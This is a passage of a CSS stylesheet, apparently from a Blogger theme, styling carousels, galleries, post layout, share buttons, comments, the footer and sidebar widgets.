background: #0277bd;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
a.Beauty:before {
content: "\f004";
}
.icon:before, .postags a:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.feat .bx-first .bf-content, .column .bx-first .bf-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.feat .bx-first .bf-content .recent-title a, .column .bx-first .bf-content .recent-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.bf-content .recent-author, .bf-content .recent-date {
color: #ccc;
}
.feat ul li {
display: block;
width: 48.6%;
float: right;
padding-bottom: 10px;
margin-bottom: 10px;
padding-top: 0;
border-bottom: 1px solid #F5F5F5;
}
.boxes ul li .box-thumbnail {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
}
.boxes ul li .box-image {
width: 80px;
height: 60px;
position: relative;
display: block;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.boxes ul li .recent-content {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.feat li .recent-content .recent-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.feat li .recent-content .recent-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.home-ad .widget {
width: 728px;
max-height: 90px;
padding: 0 2% 0 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
.recent-boxes .carousel {
position: relative;
margin: 0 0 20px!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both;
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 25%;
color: #fff;
background-color:#0277bd;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000
}
.owl-dots {
position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #0277bd;
}
.main-carousel {
height: auto;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: auto;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 210px;
position: relative;
width: 100%;
display: block
}
.carousel-content {
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 20px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #000;
display: block;
line-height: 1.4em;
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #000
}
.carousel-tag a {
display: inline-block;
background-color: #0277bd;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
border-radius: 2px
}
.carousel-tag a:before {
content: "\f091";
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #222;
margin-right: 5px;
}
.carousel-item .recent-author, .carousel-item .recent-date {
color: #000;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: #000;
opacity: 0.3;
}
.main-carousel .owl-item:hover .carousel-overlay {
opacity:0.5;
}
.carousel-overlay:before {
z-index: 3;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0,1);
transform: scale(0,1);
}
.carousel-overlay:after {
z-index: 3;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.carousel-overlay:before, .carousel-overlay:after {
z-index: 3;
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
transition: opacity 0.5s, transform 0.5s;
}
.main-carousel .owl-item:hover .carousel-overlay:before, .main-carousel .owl-item:hover .carousel-overlay:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px
}
.main-carousel .owl-prev {
left:0;
}
.main-carousel .owl-next {
right:0;
}
.main-carousel .owl-dots {
bottom: 10px
}
.videos ul {
position: relative;
overflow: hidden;
padding:0;
}
.videos ul li {
width: 33.33%;
float: left;
box-sizing: border-box;
margin: 0;
padding: 0 5px;
list-style: none;
}
.videos ul li .videos-item {
width: 100%;
position: relative;
display: block;
overflow: hidden;
padding: 0;
}
.videos .box-image {
width: 100%;
height: 160px;
display: block;
position: relative;
margin: 0;
padding: 0;
}
.videos .box-image:before {
content: "\f04b";
font-family: FontAwesome;
line-height: 25px;
width: 25px;
height: 25px;
font-size: 12px;
color: #fff;
text-align: center;
background-color: RGBA(0,0,0,0.4);
font-weight: 400;
position: absolute;
top: 8px;
opacity: .5;
right: 7px;
z-index: 2;
padding: 0;
border: 2px solid #fff;
border-radius: 50%;
transition: all .3s ease;
}
.gallery-overlay, .videos-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: #000;
opacity: 0.3;
}
.videos .recent-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 10px;
text-align: left;
box-sizing: border-box;
}
.gallery .recent-title a, .videos .recent-title a {
display: block;
font-size: 14px;
color: #FFF;
font-weight: 400;
line-height: 1.5em;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
margin-bottom: 3px;
}
.gallery .recent-author, .videos .recent-author {
color: #ccc;
}
.column .bx-first {
width: 100%;
position: relative;
box-sizing: border-box;
overflow: hidden;
margin-bottom: 10px;
}
.column ul li {
display: block;
margin-top: 10px;
padding: 10px 0 0;
border-top: 1px solid #F5F5F5;
}
.boxes ul li .box-thumbnail {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
}
.boxes ul li .box-image {
width: 80px;
height: 60px;
position: relative;
display: block;
}
.boxes ul li .recent-content {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.column ul li .recent-content .recent-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.column ul li .recent-content .recent-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.recent-boxes .columnleft {
float: left;
}
.recent-boxes .column {
width: 48.6%;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.recent-boxes .columnright {
float: right;
}
.gallery ul li {
width: 33%;
height: 250px;
overflow: hidden;
float: left;
margin-right: .33%;
display: inline-block;
position: relative;
padding: 0;
margin-bottom: 2px;
list-style:none;
}
.gallery ul li .box-image {
width: 100%;
height: 250px;
display: block;
}
.category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.gallery .recent-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 10px;
text-align: left;
box-sizing: border-box;
}
.category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
a.Learn:before, a.Culture:before {
content: "\f02d";
}
.gallery li:hover .recent-content,
.videos li:hover .recent-content {
padding-bottom: 15px;
;
}
.gallery ul li:nth-child(4),
.gallery ul li:nth-child(5),
.gallery ul li:nth-child(6) {
margin-bottom: 0px;
}
.gallery li:hover .gallery-overlay,
.videos li:hover .videos-overlay {
opacity:0.5;
}
.gallery li:hover .category-gallery a:before,
.videos li:hover .box-image:before {
opacity:1;
}
.gallery-blog {
float: left;
width: 100%;
clear: both;
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
.post-labels, .post-labels a {
color: #0277bd;
}
article {
overflow: hidden;
padding: 0;
}
.index article {
padding: 0 10px 0 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post-outer:first-child .post #new-badge {
display: block !important;
}
#new-badge {
left: 0;
padding: 5px 10px;
top: 0;
position: absolute;
z-index: 9999;
background-color: #FA29AF;
color: #fff;
font-weight: bold;
}
#new-badge:before {
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 11px;
color: #fff;
margin-right: 6px;
content: "\f0e7";
}
.breadcrumbs .fa-angle-right:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
}
.breadcrumbs i {
color: #2c3e50;
}
.breadcrumbs span a.bhome {
color: #0277bd;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #2c3e50;
}
.breadcrumbs span a:hover {
color: #0277bd;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
font-weight: normal;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 270px;
height: 182px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 182px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 182px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.index .post-header {
padding: 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #000000;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #000000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent,
.blog-pager-older-link,
.blog-pager-newer-link,
.home-link,
.showpageOf {
font-size: 16px;
padding: 7px 14px;
margin-right: 5px;
border-radius: 2px;
background: #0277bd;
color:#fff;
font-weight: 700;
float: left;
}
.showpageOf {
float:right!important;
}
#blog-pager .pages {
border: none;
}
.firstpage,
.lastpage {
display: none;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #0277bd;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTj6AFNHMt5y4buPtRJIK2L1CRCPhEKRAbm66kydqxc6qPmr00mvbuZdNGPUfcnjJlygMyzqQm84zqQAGX2i3MNgMwI4qy-jW0vfpsn7BzIO8m4TnSCYGCwv1-X2gyjhbXzT0yAeQT16Y/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #ccc;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0277bd;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
float: right;
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 3px 5px;
font-size: 14px;
display: inline-block;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
border-radius: 2px;
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #010101;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0277bd;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
float: right;
}
.cmm-tabs.simplyTab .wrap-tab li {
margin-left: 5px;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 5px double rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #ddd;
font-size: 17px;
display: block;
padding-bottom: 5px;
text-align:center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #111111;
color: #BABABA;
font-family: 'Roboto Slab', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 15px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## custom widget Css ######################### */
.social-counter {
margin: 0;
padding: 0;
overflow: hidden;
margin-bottom: 20px;
display:none;
}
.social-counter ul {
margin: 0;
padding: 0
}
.social-counter ul li {
width: 100%;
float: left;
text-align: left;
margin: 0 0 5px;
padding: 0 0 5px;
position: relative;
border-bottom: 1px solid #f5f5f5
}
.social-counter ul li a {
margin: 0;
padding: 0
}
.item-icon {
float: left;
position: relative;
text-align: center;
vertical-align: middle;
color: #fff;
margin: 0;
display: inline-block;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 20px;
border-radius: 2px
}
.hide-count {
display: none
}
.item-count {
display: inline-block;
color: #202020;
font-weight: 700;
font-size: 14px;
line-height: 36px;
float: left;
padding-left: 10px
}
.item-text {
float: right;
display: inline-block;
color: #CBCBCB;
font-size: 12px;
line-height: 36px;
font-weight: 400
}
.item-social.facebook .item-icon {
background-color: #5271b3
}
.item-social.twitter .item-icon {
background-color: #49aff8
}
.item-social.gplus .item-icon {
background-color: #cb2027
}
.item-social.rss .item-icon {
background-color: #FFC200
}
.item-social.youtube .item-icon {
background-color: #eb1a21
}
.item-social.dribbble .item-icon {
background-color: #ea4c89
}
.item-social.instagram .item-icon {
background-color: #4E729A
}
.item-social.pinterest .item-icon {
background-color: #cb2027
}
.item-social.facebook .item-icon:before {
content: "\f09a"
}
.item-social.twitter .item-icon:before {
content: "\f099"
}
.item-social.gplus .item-icon:before {
content: "\f0d5"
}
.item-social.rss .item-icon:before {
content: "\f09e"
}
.item-social.youtube .item-icon:before {
content: "\f16a"
}
.item-social.instagram .item-icon:before {
content: "\f16d"
}
.item-social.dribbble .item-icon:before {
content: "\f17d"
}
.item-social.pinterest .item-icon:before {
content: "\f0d2"
}
.social-counter ul li:hover .item-icon {
background-color: #202020;
}
.social-counter ul li:hover .item-text {
color: #FFD439;
}
.custom-widget li {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.custom-widget li:first-child {
padding-top: 0;
}
.custom-widget li:last-child {
border-bottom: none;
}
.custom-widget .rcthumb {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.custom-widget .post-panel {
padding-left: 10px;
display: table-cell;
}
.custom-widget .rcp-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.custom-widget .rcp-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.custom-widget .rcp-title a:hover {
color: #0277bd;
}
.custom-widget .rcthumb:hover .img-overlay {
background-color: rgba(40, 35, 40, 0.3);
}
.recent-author {
margin-right: 10px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author,
.recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.PopularPosts .item-thumbnail {
margin: 0 10px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.PopularPosts ul li img {
padding: 0;
width: 80px;
height: 60px;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0;
}
.PopularPosts ul li a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.6em;
}
.PopularPosts ul li a:hover {
color: #0277bd;
}
.PopularPosts .item-title {
margin: 0;
padding: 0;
line-height: 0;
}
.item-snippet {
font-size: 12px;
padding-top: 3px;
font-weight: 400;
color: #999;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0!important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0277bd;
color: #fff!important;
margin-left: -3px;
padding-right: 3px;
white-space: nowrap;
border-radius: 2px;
padding: 1px 4px !important;
font-size: 12px !important;
margin-right: 5px;
}
.cloud-label-widget-content .label-size {
background: #ebebeb;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px !important;
color: #020202;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
padding: 6px 8px
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #000!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #0277bd;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #ebebeb;
color: #0277bd!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
